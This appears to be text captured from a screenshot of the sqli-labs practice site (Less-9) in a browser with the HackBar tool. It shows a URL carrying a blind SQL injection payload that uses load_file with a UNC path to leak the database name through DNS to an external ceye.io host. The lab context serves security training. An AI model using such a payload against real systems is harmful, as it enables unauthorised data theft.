 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/sqli-labs/Less-9/?id=1' and load_file(concat('\\\\',(select database()),'.mysql.m1j8ro.ceye.io\\aaa'))--+